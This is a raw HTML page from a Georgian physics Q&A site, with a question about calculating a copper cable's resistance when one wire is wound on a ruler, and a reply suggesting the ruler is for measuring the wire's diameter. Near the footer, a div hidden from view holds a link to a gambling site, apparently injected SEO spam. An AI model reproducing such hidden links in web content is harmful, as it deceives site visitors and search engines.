

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://physics.aidio.net/kitxva-pasuxi?view=question&id=1297
body_size: 9712
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-gb" lang="en-gb" dir="ltr">
<head>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<base href="https://physics.aidio.net/kitxva-pasuxi" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>PHYSICS - კითხვა–პასუხი</title>
	<link href="/templates/protostar/css/template.css" rel="stylesheet" type="text/css" />
	<link href="https://physics.aidio.net/modules/mod_bt_sociallogin/tmpl/css/style2.0.css" rel="stylesheet" type="text/css" />
	<link href="https://physics.aidio.net/modules/mod_icemegamenu/themes/default/css/default_icemegamenu.css" rel="stylesheet" type="text/css" />
	<link href="https://physics.aidio.net/modules/mod_icemegamenu/themes/default/css/default_icemegamenu-reponsive.css" rel="stylesheet" type="text/css" />
	<style type="text/css">
div.mod_search97 input[type="search"]{ width:auto; }
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"290a829e3d26beb7899a472b91d66e7e","system.paths":{"root":"","base":""},"joomla.jtext":{"REQUIRED_FILL_ALL":"\u10e8\u10d4\u10d0\u10d5\u10e1\u10d4 \u10e7\u10d5\u10d4\u10da\u10d0 \u10d5\u10d4\u10da\u10d8!","E_LOGIN_AUTHENTICATE":"\u10db\u10dd\u10db\u10ee\u10db\u10d0\u10e0\u10d4\u10d1\u10da\u10d8\u10e1 \u10e1\u10d0\u10ee\u10d4\u10da\u10d8 \u10d3\u10d0 \u10de\u10d0\u10e0\u10dd\u10da\u10d8 \u10d0\u10e0 \u10d4\u10db\u10d7\u10ee\u10d5\u10d4\u10d5\u10d0 \u10d0\u10dc \u10ef\u10d4\u10e0 \u10d0\u10e0 \u10d2\u10d0\u10e5\u10d5\u10e1 \u10d0\u10dc\u10d2\u10d0\u10e0\u10d8\u10e8\u10d8.","REQUIRED_NAME":"\u10e9\u10d0\u10ec\u10d4\u10e0\u10d4 \u10e8\u10d4\u10dc\u10d8 \u10e1\u10d0\u10ee\u10d4\u10da\u10d8!","REQUIRED_USERNAME":"\u10e8\u10d4\u10d8\u10e7\u10d5\u10d0\u10dc\u10d4 \u10e8\u10d4\u10dc\u10d8 \u10db\u10dd\u10db\u10ee\u10db\u10d0\u10e0\u10d4\u10d1\u10da\u10d8\u10e1 \u10e1\u10d0\u10ee\u10d4\u10da\u10d8!","REQUIRED_PASSWORD":"\u10e9\u10d0\u10ec\u10d4\u10e0\u10d4 \u10e8\u10d4\u10dc\u10d8 \u10de\u10d0\u10e0\u10dd\u10da\u10d8!","REQUIRED_VERIFY_PASSWORD":"\u10d9\u10d8\u10d3\u10d4\u10d5 \u10e9\u10d0\u10ec\u10d4\u10e0\u10d4 \u10e8\u10d4\u10dc\u10d8 \u10de\u10d0\u10e0\u10dd\u10da\u10d8!","PASSWORD_NOT_MATCH":"\u10de\u10d0\u10e0\u10dd\u10da\u10d8 \u10d0\u10e0 \u10d4\u10db\u10d7\u10ee\u10d5\u10d4\u10d5\u10d0 \u10d3\u10d0\u10db\u10dd\u10ec\u10db\u10d4\u10d1\u10e3\u10da \u10de\u10d0\u10e0\u10dd\u10da\u10e1!&quot;;","REQUIRED_EMAIL":"\u10e9\u10d0\u10ec\u10d4\u10e0\u10d4 \u10e8\u10d4\u10dc\u10d8 \u10d4\u10da-\u10e4\u10dd\u10e1\u10e2\u10d0!","EMAIL_INVALID":"\u10e9\u10d0\u10ec\u10d4\u10e0\u10d4 \u10d5\u10d0\u10e0\u10d2\u10d8\u10e1\u10d8 \u10d4\u10da-\u10e4\u10dd\u10e1\u10e2\u10d0!","REQUIRED_VERIFY_EMAIL":"\u10d9\u10d8\u10d3\u10d4\u10d5 \u10e9\u10d0\u10ec\u10d4\u10e0\u10d4 \u10e8\u10d4\u10dc\u10d8 \u10d4\u10da-\u10e4\u10dd\u10e1\u10e2\u10d0l!","EMAIL_NOT_MATCH":"\u10d4\u10da-\u10e4\u10dd\u10e1\u10e2\u10d0 \u10d0\u10e0 \u10d4\u10db\u10d7\u10ee\u10d5\u10d4\u10d5\u10d0 \u10d3\u10d0\u10db\u10dd\u10ec\u10db\u10d4\u10d1\u10e3\u10da \u10d4\u10da-\u10e4\u10dd\u10e1\u10e2\u10d0\u10e1!&quot;;","CAPTCHA_REQUIRED":"Please enter captcha key","JLIB_FORM_FIELD_INVALID":"Invalid field:&#160"},"system.keepalive":{"interval":3540000,"uri":"\/index.php\/component\/ajax\/?format=json"}}</script>
	<script src="/media/jui/js/jquery.min.js?11380fad5e4a91342f6cfe24e90f95c9" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?11380fad5e4a91342f6cfe24e90f95c9" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?11380fad5e4a91342f6cfe24e90f95c9" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?11380fad5e4a91342f6cfe24e90f95c9" type="text/javascript"></script>
	<script src="/templates/protostar/js/template.js" type="text/javascript"></script>
	<!--[if lt IE 9]><script src="/media/system/js/html5fallback.js?11380fad5e4a91342f6cfe24e90f95c9" type="text/javascript"></script><![endif]-->
	<script src="https://physics.aidio.net/modules/mod_bt_sociallogin/tmpl/js/jquery.jscrollpane.min.js" type="text/javascript"></script>
	<script src="https://physics.aidio.net/modules/mod_bt_sociallogin/tmpl/js/jquery.simplemodal.js" type="text/javascript"></script>
	<script src="https://physics.aidio.net/modules/mod_bt_sociallogin/tmpl/js/default.js" type="text/javascript"></script>
	<script src="/media/system/js/core.js?11380fad5e4a91342f6cfe24e90f95c9" type="text/javascript"></script>
	<!--[if lt IE 9]><script src="/media/system/js/polyfill.event.js?11380fad5e4a91342f6cfe24e90f95c9" type="text/javascript"></script><![endif]-->
	<script src="/media/system/js/keepalive.js?11380fad5e4a91342f6cfe24e90f95c9" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js?11380fad5e4a91342f6cfe24e90f95c9" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?11380fad5e4a91342f6cfe24e90f95c9" type="text/javascript"></script>
	<script src="/media/system/js/punycode.js?11380fad5e4a91342f6cfe24e90f95c9" type="text/javascript"></script>
	<script src="/media/system/js/validate.js?11380fad5e4a91342f6cfe24e90f95c9" type="text/javascript"></script>
	<script src="/media/plg_captcha_recaptcha/js/recaptcha.min.js?11380fad5e4a91342f6cfe24e90f95c9" type="text/javascript"></script>
	<script src="https://www.google.com/recaptcha/api.js?onload=JoomlaInitReCaptcha2&render=explicit&hl=en-GB" type="text/javascript"></script>
	<script type="text/javascript">
;jQuery(function($) {
			 $('.hasTip').each(function() {
				var title = $(this).attr('title');
				if (title) {
					var parts = title.split('::', 2);
					var mtelement = document.id(this);
					mtelement.store('tip:title', parts[0]);
					mtelement.store('tip:text', parts[1]);
				}
			});
			var JTooltips = new Tips($('.hasTip').get(), {"maxTitleChars": 50,"fixed": false});
		});jQuery(function($){ initPopovers(); $("body").on("subform-row-add", initPopovers); function initPopovers (event, container) { $(container || document).find(".hasPopover").popover({"html": true,"trigger": "hover focus","container": "body"});} });
	</script>

				<link href='//fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='text/css' />
		<style type="text/css">
			h1,h2,h3,h4,h5,h6,.site-title{
				font-family: 'Open Sans', sans-serif;
			}
		</style>
				<style type="text/css">
		body.site
		{
			border-top: 3px solid #0088cc;
			background-color: #f4f6f7		}
		a
		{
			color: #0088cc;
		}
		.navbar-inner, .nav-list > .active > a, .nav-list > .active > a:hover, .dropdown-menu li > a:hover, .dropdown-menu .active > a, .dropdown-menu .active > a:hover, .nav-pills > .active > a, .nav-pills > .active > a:hover,
		.btn-primary
		{
			background: #0088cc;
		}
		.navbar-inner
		{
			-moz-box-shadow: 0 1px 3px rgba(0, 0, 0, .25), inset 0 -1px 0 rgba(0, 0, 0, .1), inset 0 30px 10px rgba(0, 0, 0, .2);
			-webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, .25), inset 0 -1px 0 rgba(0, 0, 0, .1), inset 0 30px 10px rgba(0, 0, 0, .2);
			box-shadow: 0 1px 3px rgba(0, 0, 0, .25), inset 0 -1px 0 rgba(0, 0, 0, .1), inset 0 30px 10px rgba(0, 0, 0, .2);
		}
	</style>
		<!--[if lt IE 9]>
		<script src="/media/jui/js/html5.js"></script>
	<![endif]-->

<style type="text/css">input[name='your_address'] {display: none !important;}</style>

<style type="text/css">input[name='your_address_here'] {display: none !important;}</style>
</head>

<body class="site com_pqa view-question no-layout no-task itemid-105">

	<!-- Body -->
	<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-30639304-1', 'auto');
  ga('send', 'pageview');

</script>	<div class="board"><div class="bimg"><img src="/templates/protostar/images/physics.png"></div></div>
	<div class="body">
		<div class="fblike">

<div class="custom"  >
	<div id="fb-root">&nbsp;</div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=1463067167292271&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-like-box" data-href="https://www.facebook.com/physicsaidionet" data-width="100px" data-colorscheme="light" data-show-faces="false" data-header="true" data-stream="false" data-show-border="true"></div></div>
</div>
		<div class="container">
			<!-- Header -->
			<header class="header" role="banner">
				<div class="meniu"><div class="icemegamenu"><div class="ice-megamenu-toggle"><a data-toggle="collapse" data-target=".nav-collapse">Menu</a></div><div class="nav-collapse icemegamenu collapse 0 "><ul id="icemegamenu" class="meganizr mzr-slide mzr-responsive"><li id="iceMenu_101" class="iceMenuLiLevel_1"><a href="https://physics.aidio.net/" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">მთავარი</span></a></li><li id="iceMenu_103" class="iceMenuLiLevel_1 mzr-drop parent"><a class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">სახელმძღვანელო</span></a><ul class="icesubMenu icemodules sub_level_1" style="width:280px"><li><div style="float:left;width:280px" class="iceCols"><ul><li id="iceMenu_267" class="iceMenuLiLevel_2"><a href="/index.php/saxelmzrvanelo/teoria" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">თეორია</span></a></li><li id="iceMenu_269" class="iceMenuLiLevel_2 mzr-drop parent"><a href="/index.php/saxelmzrvanelo/konspeqti" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">კონსპექტი</span></a><ul class="icesubMenu icemodules sub_level_2" style="width:280px"><li><div style="float:left;width:280px" class="iceCols"><ul><li id="iceMenu_277" class="iceMenuLiLevel_3"><a href="/index.php/saxelmzrvanelo/konspeqti/phys-data-tbl" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">ფიზიკურ მონაცემთა ცხრილები</span></a></li></ul></div></li></ul></li><li id="iceMenu_275" class="iceMenuLiLevel_2"><a href="/index.php/saxelmzrvanelo/termins" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">ტერმინები</span></a></li><li id="iceMenu_276" class="iceMenuLiLevel_2"><a href="/index.php/saxelmzrvanelo/zogad-fiz" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">ზოგადი ფიზიკა</span></a></li></ul></div></li></ul></li><li id="iceMenu_268" class="iceMenuLiLevel_1"><a href="/index.php/saintereso" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">საინტერესო</span></a></li><li id="iceMenu_265" class="iceMenuLiLevel_1"><a href="/index.php/fizikosebi" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">ფიზიკოსები</span></a></li><li id="iceMenu_105" class="iceMenuLiLevel_1 active"><a href="/index.php/kitxva-pasuxi" class="icemega_active iceMenuTitle"><span class="icemega_title icemega_nosubtitle">კითხვა–პასუხი</span></a></li><li id="iceMenu_104" class="iceMenuLiLevel_1"><a href="/index.php/shesaxeb" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">საიტის შესახებ</span></a></li></ul></div></div>


<script type="text/javascript">
	jQuery(document).ready(function(){
		var browser_width1 = jQuery(window).width();
		jQuery("#icemegamenu").find(".icesubMenu").each(function(index){
			var offset1 = jQuery(this).offset();
			var xwidth1 = offset1.left + jQuery(this).width();
			if(xwidth1 >= browser_width1){
				jQuery(this).addClass("ice_righttoleft");
			}
		});
		
	})
	jQuery(window).resize(function() {
		var browser_width = jQuery(window).width();
		jQuery("#icemegamenu").find(".icesubMenu").removeClass("ice_righttoleft");
		jQuery("#icemegamenu").find(".icesubMenu").each(function(index){
			var offset = jQuery(this).offset();
			var xwidth = offset.left + jQuery(this).width();
			
			if(xwidth >= browser_width){
				jQuery(this).addClass("ice_righttoleft");
			}
		});
	});
</script></div>
				<div class="header-inner clearfix">
					<!-- <a class="brand pull-left" href="/">
						<span class="site-title" title="PHYSICS">PHYSICS</span>											</a> -->
					<div class="header-search pull-right">
						
					</div>
				</div>
			</header>
						
			<div class="row-fluid">
								<main id="content" role="main" class="span9">
					<!-- Begin Content -->
					
					<div id="system-message-container">
			<div id="system-message">
							<div class="alert ">
										<a class="close" data-dismiss="alert">×</a>

											<h4 class="alert-heading">Warning</h4>
						<div>
															<div class="alert-message">JUser: :_load: Unable to load user with ID: 1122</div>
													</div>
									</div>
					</div>
	</div>

					
    <div class="item_fields">
        <table class="table">
            
<tr>
			<th>შეკითხვა:</th>
			<td><p>გამარჯობათ ძალიან გთხოვთ დამეხმაროთ ეს ამოცანა ვერ გავიგე: გამოთვალეთ 100 მეტრი სიგრძის სპილენძის კაბელის წინაღობა, რომლის ერთ-ერთი მავთული სახაზავზეა დახვეული. ხომ უნდა იყოს მოცემული განიკვეთის ფართობი და ერთ ერთი მავთული სახაზავზეა რომაა დახვეული რას ცვლის? :( ძალიან გთხოვთ, ძალიან მჭირდება</p>
</td>
</tr>
<tr>
			<th>პასუხი:</th>
			<td><p>ალბათ სურათი იქნება მოცემული და მას უნდა დააკვირდე... იქნებ &nbsp; სახაზავით &nbsp;&nbsp;შესაძლებელია &nbsp; მავთულის სისქის (დიამეტრის - რადიუსის) &nbsp;დადგენა .... იქნებ სულაც სახუმარო გასააზრებელი ამოცანაა: &nbsp; გამოაძვრე სახაზავი და მითი გაზომე დიამეტრიო....</p>

<p>განივკვეთის ფართობი კი გამოთვალე ფორმულით &nbsp;S = &#39;&#39;pi&#39;&#39;R<sup>2</sup>&nbsp; &nbsp; &nbsp; &nbsp;.......&nbsp; &nbsp; &nbsp;(&#39;&#39;pi&#39;&#39; = 3.14)</p>
</td>
</tr>
        </table>
    </div>
    
					
					<!-- End Content -->
				</main>
									<div id="aside" class="span3">
						<!-- Begin Right Sidebar -->
						<div class="well "><div class="search mod_search97">
	<form action="/index.php/kitxva-pasuxi" method="post" class="form-inline" role="search">
		<label for="mod-search-searchword97" class="element-invisible">ძიება</label> <input name="searchword" id="mod-search-searchword97" maxlength="200"  class="inputbox search-query input-medium" type="search" size="20" placeholder="ჩაწერე საძიებო ტექსტი" /> <button class="button btn btn-primary" onclick="this.form.searchword.focus();">მოძებნე!</button>		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="105" />
	<input type="hidden" name="3661dbb99bde9e96545c7a097a53d60e" value="1768601697"/></form>
</div>
</div><div class="well "><div id="btl">
	<!-- Panel top -->	
	<div class="btl-panel">
					<!-- Login button -->
			 <span id="btl-panel-login" class="btl-dropdown">Log in</span> 
			
			<!-- Registration button -->
						<span id="btl-panel-registration" class="btl-dropdown">Register</span>
						
			
			</div>
	<!-- content dropdown/modal box -->
	<div id="btl-content">
			
		<!-- Form login -->	
		<div id="btl-content-login" class="btl-content-block">
						
			<!-- if not integrated any component -->
						<form name="btl-formlogin" class="btl-formlogin" action="/index.php/kitxva-pasuxi" method="post">
				<div id="btl-login-in-process"></div>	
				<h3>Login to your account</h3>
									<div id="register-link">
						ჯერ არ გაქვს ანგარიში?<a href="/index.php/component/users/?view=registration&amp;Itemid=101"> დარეგისტრირდი ახლა! </a>					</div>
								
				
							<div id="social-connect">
				<div>Sign in using your account with:</div>
				<p align="center">
					<a href="JavaScript:newPopup('http://www.facebook.com/dialog/oauth?client_id=1463067167292271&redirect_uri=https%253A%252F%252Fphysics.aidio.net%252Fkitxva-pasuxi%253Fview%253Dquestion%2526id%253D1297&state=fb&display=popup&scope=email,user_birthday,user_location,email,user_website,user_photos,user_hometown,user_about_me','უკავშირდება Facebook=ს ...',600,400);"><img alt="facebook" src="https://physics.aidio.net//modules/mod_bt_sociallogin/tmpl/images/fb.png"/></a>					<a href="JavaScript:newPopup('https://accounts.google.com/o/oauth2/auth?client_id=1463067167292271&redirect_uri=https://physics.aidio.net/&state=gg&scope=https://www.googleapis.com/auth/userinfo.email+https://www.googleapis.com/auth/userinfo.profile&response_type=code','უკავშირდება Google=ს ...',600,400);"><img alt="google" src="https://physics.aidio.net//modules/mod_bt_sociallogin/tmpl/images/gg.png" /></a>									</p>
			</div>
						
			
				<div class="btl-error" id="btl-login-error"></div>
				<div class="btl-field">
					<div class="btl-label">Username *</div>
					<div class="btl-input">
						<input id="btl-input-username" type="text" name="username"	/>
					</div>
				</div>
				<div class="btl-field">
					<div class="btl-label">პაროლი *</div>
					<div class="btl-input">
						<input id="btl-input-password" type="password" name="password" />
					</div>
				</div>
				<div class="clear"></div>
								<div class="btl-field">				
					<div class="btl-input" id="btl-input-remember">
						<input id="btl-checkbox-remember"  type="checkbox" name="remember"
							value="yes" />
							დამიმახსოვრე					</div>	
				</div>
				<div class="clear"></div>
								<div class="btl-buttonsubmit">
					<input type="submit" name="Submit" class="btl-buttonsubmit button" onclick="return loginAjax()" value="Log in" /> 
					<input type="hidden" name="option" value="com_users" />
					<input type="hidden" name="task" value="user.login" /> 
					<input type="hidden" name="return" id="btl-return"	value="aW5kZXgucGhwP3ZpZXc9cXVlc3Rpb25zJmlkPTEyOTcmb3B0aW9uPWNvbV9wcWEmSXRlbWlkPTEwNQ==" />
					<input type="hidden" name="290a829e3d26beb7899a472b91d66e7e" value="1" />				</div>
			<input type="text" name="your_address_here" value=""/><input type="hidden" name="3661dbb99bde9e96545c7a097a53d60e" value="1768601697.5"/></form>	
			<ul id ="bt_ul">
				<li>
					<a href="/index.php/component/users/?view=reset&amp;Itemid=101">
					დაგავიყდა შენი პაროლი?</a>
				</li>
				<li>
					<a href="/index.php/component/users/?view=remind&amp;Itemid=101">
					დაგავიყდა შე?ნი მომხმარებლის სახელი?</a>
				</li>				
			</ul>
		<!-- if integrated with one component -->
						
		</div>
		
					
		<div id="btl-content-registration"  class="btl-content-block">			
			<!-- if not integrated any component -->
						<form id="btl-form-register" name="btl-formregistration" class="btl-formregistration form-validate" onsubmit="return registerAjax();"  autocomplete="off">
					<div id="btl-register-in-process"></div>	
					<h3>Create an account</h3>
					<div id="btl-success"></div>
					<div class="bt-scroll">
						<div class="bt-scroll-inner">
						
									<div id="social-connect">
				<div align="center">Sign in using your account with:</div>
				<p align="center">
					<a href="JavaScript:newPopup('http://www.facebook.com/dialog/oauth?client_id=1463067167292271&redirect_uri=https%253A%252F%252Fphysics.aidio.net%252Fkitxva-pasuxi%253Fview%253Dquestion%2526id%253D1297&state=fb&display=popup&scope=email,user_birthday,user_location,email,user_website,user_photos,user_hometown,user_about_me','უკავშირდება Facebook=ს ...',600,400);"><img alt="facebook" src="https://physics.aidio.net//modules/mod_bt_sociallogin/tmpl/images/fb.png"/></a>					<a href="JavaScript:newPopup('https://accounts.google.com/o/oauth2/auth?client_id=1463067167292271&redirect_uri=https://physics.aidio.net/&state=gg&scope=https://www.googleapis.com/auth/userinfo.email+https://www.googleapis.com/auth/userinfo.profile&response_type=code','უკავშირდება Google=ს ...',600,400);"><img alt="google" src="https://physics.aidio.net//modules/mod_bt_sociallogin/tmpl/images/gg.png" /></a>									</p>
			</div>
									
						<div class="btl-note"><span>ასტერიწსით (*) მონიშნული ველების შევსება აუცილებელია.</span></div>
						<div id="btl-registration-error" class="btl-error"></div>
																																																																																			<div class="btl-field">
											<div class="btl-label">
												<label id="jform_name-lbl" for="jform_name" class="hasPopover required" title="Name" data-content="Enter your full name.">
	Name<span class="star">&#160;*</span></label>
											</div>
											<div class="btl-input"><input type="text" name="jform[name]" id="jform_name"  value="" class="required" size="30"       required aria-required="true"      />
</div>
										</div>
																																																						<div class="btl-field">
											<div class="btl-label">
												<label id="jform_username-lbl" for="jform_username" class="hasPopover required" title="Username" data-content="Enter your desired username.">
	Username<span class="star">&#160;*</span></label>
											</div>
											<div class="btl-input"><input type="text" name="jform[username]" id="jform_username"  value="" class="validate-username required" size="30"       required aria-required="true"      />
</div>
										</div>
																																																						<div class="btl-field">
											<div class="btl-label">
												<label id="jform_password1-lbl" for="jform_password1" class="hasPopover required" title="Password" data-content="Enter your desired password.">
	Password<span class="star">&#160;*</span></label>
											</div>
											<div class="btl-input"><input
	type="password"
	name="jform[password1]"
	id="jform_password1"
	value=""
	 autocomplete="off" class="validate-password required"   size="30" maxlength="99" required aria-required="true" /></div>
										</div>
																																																						<div class="btl-field">
											<div class="btl-label">
												<label id="jform_password2-lbl" for="jform_password2" class="hasPopover required" title="Confirm Password" data-content="Confirm your password.">
	Confirm Password<span class="star">&#160;*</span></label>
											</div>
											<div class="btl-input"><input
	type="password"
	name="jform[password2]"
	id="jform_password2"
	value=""
	 autocomplete="off" class="validate-password required"   size="30" maxlength="99" required aria-required="true" /></div>
										</div>
																																																						<div class="btl-field">
											<div class="btl-label">
												<label id="jform_email1-lbl" for="jform_email1" class="hasPopover required" title="Email Address" data-content="Enter your email address.">
	Email Address<span class="star">&#160;*</span></label>
											</div>
											<div class="btl-input"><input type="email" name="jform[email1]" class="validate-email required" id="jform_email1" value=""
 size="30"    autocomplete="email"    required aria-required="true"  /></div>
										</div>
																																																						<div class="btl-field">
											<div class="btl-label">
												<label id="jform_email2-lbl" for="jform_email2" class="hasPopover required" title="Confirm Email Address" data-content="Confirm your email address.">
	Confirm Email Address<span class="star">&#160;*</span></label>
											</div>
											<div class="btl-input"><input type="email" name="jform[email2]" class="validate-email required" id="jform_email2" value=""
 size="30"        required aria-required="true"  /></div>
										</div>
																																													
						<!-- show captcha -->
																					<div class="btl-field">
									<div class="btl-label">
										<label id="jform_captcha-lbl" for="jform_captcha" class="hasPopover required" title="Captcha" data-content="Please complete the security check.">
	Captcha<span class="star">&#160;*</span></label>
									</div>
									<div class="btl-input" style='height:150px;'><div id="jform_captcha" class=" required g-recaptcha" data-sitekey="6LeyxfkSAAAAAJTASWQyfjXwQxh7fUQFvgc46Z9B" data-theme="light" data-size="normal" data-tabindex="0" data-callback="" data-expired-callback="" data-error-callback=""></div></div>
								</div>
																			
						<div class="btl-buttonsubmit">						
							<button type="submit" class="btl-buttonsubmit validate">
								Register							
							</button>
							<!-- <input type="hidden" name="option" value="com_users" /> --> 
							<input type="hidden" name="bttask" value="register" /> 
							<input type="hidden" name="290a829e3d26beb7899a472b91d66e7e" value="1" />						</div>
					</div>
					</div>
			<input type="text" name="your_address" value=""/><input type="hidden" name="3661dbb99bde9e96545c7a097a53d60e" value="1768601697.4"/></form>
			
			<!-- if  integrated any component -->
					</div>
						
				
	</div>
	<div class="clear"></div>
</div>

<script type="text/javascript">
/*<![CDATA[*/
var btlOpt = 
{
	BT_AJAX					:'https://physics.aidio.net/kitxva-pasuxi?view=question&id=1297',
	BT_RETURN				:'/index.php/kitxva-pasuxi/questions/1297',
	RECAPTCHA				:'recaptcha',
	LOGIN_TAGS				:'a.loginlink',
	REGISTER_TAGS			:'a.registrationlink',
	EFFECT					:'btl-dropdown',
	ALIGN					:'right',
	BG_COLOR				:'#006bb3',
	MOUSE_EVENT				:'hover',
	TEXT_COLOR				:'#ffffff',
	LB_SIZE					:'360,400',
	RB_SIZE					:'450,500'
}
if(btlOpt.ALIGN == "center"){
	BTLJ(".btl-panel").css('textAlign','center');
}else{
	BTLJ(".btl-panel").css('float',btlOpt.ALIGN);
}
BTLJ("input.btl-buttonsubmit,button.btl-buttonsubmit").css({"color":btlOpt.TEXT_COLOR,"background":btlOpt.BG_COLOR});
BTLJ("#btl .btl-panel > span").css({"color":btlOpt.TEXT_COLOR,"background-color":btlOpt.BG_COLOR,"border":btlOpt.TEXT_COLOR});
/*]]>*/
</script>
</div><div class="well "><p align="center"><a href="/index.php/kitxva-pasuxi">კითხვა–პასუხი</a></p><hr class="pqa">
	<a class="pqa"href="index.php/kitxva-pasuxi?view=question&id=84">გამოთვალეთ ტბის სიღრმე, თუ ფსკერიდან ზედაპირზე ამოსვლისას ჰაერის ბუშტის მოცულობა 3 &ndash; ჯერ გაიზარდა. ჩათვალეთ რომ წყლის ფსკერსა და ზედაპირზე ტემპერატურა ერთნაირია. ატმოსფერული წნევა ნორმალურია.
<hr class='pqa'>					</a>	<a class="pqa"href="index.php/kitxva-pasuxi?view=question&id=1351">გამარჯობა!! ვიცი რომ ძაან ადვილია მაგრამ სრული პასუხები მჭირდება და გთხოვთ რა დამეხმაროთ....

1. სხვაასხვა ნიშნის მუხტის მქონე ორი სხეული შეეაერთეს მეტალის გამტარით, რა მიმართულება ექნება დენს გამტა........<hr class='pqa'>					</a>	<a class="pqa"href="index.php/kitxva-pasuxi?view=question&id=44">გამოთვალეთ ძაბვა ელექტრონულ-სხივური მილაკის კათოდსა და ანოდს შორის,თუ ელექტრონის ენერგია 8\cdot &nbsp; ჯოულია.
<hr class='pqa'>					</a>	<a class="pqa"href="index.php/kitxva-pasuxi?view=question&id=349">2 კგ მასის სხეულის მოძრაობის განტოლებაა x= 2t(კვადრატში), მაშინ სხეულის&nbsp;იმპულსი 2 წამის შემდეგ იქნება ?? &nbsp; &nbsp;წინასწარ დიდი მადლობა.
<hr class='pqa'>					</a></div>
						<!-- End Right Sidebar -->
					</div>
							</div>
		</div>
	</div>
                  <div style="display:none;visibility:hidden;opacity:0;">
  <a href="https://matadorbet.com" title="matadorbet"> </a>
</div>
	<!-- Footer -->
	<footer class="footer" role="contentinfo">
		<div class="container">
			<div class="bolo"></div>
			

<div class="custom"  >
	<script src='http://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js' type='text/javascript'></script>
<style type="text/css">#fanback {
display:none;
background:rgba(0,0,0,0.8);
width:100%;
height:100%;
position:fixed;
top:0;
left:0;
z-index:99999;
}
#fan-exit {
width:100%;
height:100%;
}
#fanbox {
background:white;
width:180px;
height:90px;
position:absolute;
top:80%;
left:70%;
margin:-220px 0 0 -375px;
-webkit-box-shadow: inset 0 0 50px 0 #939393;
-moz-box-shadow: inset 0 0 50px 0 #939393;
box-shadow: inset 0 0 50px 0 #939393;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
margin: -220px 0 0 -375px;
}
#fanclose {
float:right;
cursor:pointer;
background:url(http://3.bp.blogspot.com/-NRmqfyLwBHY/T4nwHOrPSzI/AAAAAAAAAdQ/8b9O7O1q3c8/s1600/fanclose.png) repeat;
height:15px;
padding:20px;
position:relative;
padding-right:39px;
margin-top:-20px;
margin-right:-22px;
}
.remove-borda {
height:1px;
width:366px;
margin:0 auto;
background:#F3F3F3;
margin-top:16px;
position:relative;
margin-left:20px;
}
#linkit,#linkit a.visited,#linkit a,#linkit a:hover {
color:#80808B;
font-size:10px;
margin: 0 auto 5px auto;
float:center;
}
</style>
<script type='text/javascript'>
//<![CDATA[
jQuery.cookie = function (key, value, options) {

// key and at least value given, set cookie...
if (arguments.length > 1 && String(value) !== "[object Object]") {
options = jQuery.extend({}, options);

if (value === null || value === undefined) {
options.expires = -1;
}

if (typeof options.expires === 'number') {
var days = options.expires, t = options.expires = new Date();
t.setDate(t.getDate() + days);
}

value = String(value);

return (document.cookie = [
encodeURIComponent(key), '=',
options.raw ? value : encodeURIComponent(value),
options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
options.path ? '; path=' + options.path : '',
options.domain ? '; domain=' + options.domain : '',
options.secure ? '; secure' : ''
].join(''));
}

// key and possibly options given, get cookie...
options = value || {};
var result, decode = options.raw ? function (s) { return s; } : decodeURIComponent;
return (result = new RegExp('(?:^|; )' + encodeURIComponent(key) + '=([^;]*)').exec(document.cookie)) ? decode(result[1]) : null;
};
//]]>
</script><script type='text/javascript'>
jQuery(document).ready(function($){
if($.cookie('popup_user_login') != 'yes'){
$('#fanback').delay(10000).fadeIn('medium');
$('#fanclose, #fan-exit').click(function(){
$('#fanback').stop().fadeOut('medium');
});
}
$.cookie('popup_user_login', 'yes', { path: '/', expires: 7 });
});
</script>
<div id="fanback">
<div id="fan-exit">&nbsp;</div>

<div id="fanbox">
<div id="fanclose">&nbsp;</div>

<iframe allowtransparency="true" frameborder="0" scrolling="no" src="//www.facebook.com/plugins/likebox.php?

href=http://www.facebook.com/physicsaidionet&amp;width=180&amp;height=90&amp;colorscheme=light&amp;show_faces=false&amp;show_border=false&amp;stream=false&amp;header=false" style="border: none; overflow: hidden; margin-top: -19px; width: 180px; height: 90px;"></iframe></div>
</div>
</div>


<div class="custom"  >
	<!-- TOP.GE ASYNC COUNTER CODE -->
<div id="top-ge-counter-container" data-site-id="63518"></div>
<script async src="//counter.top.ge/counter.js"></script>
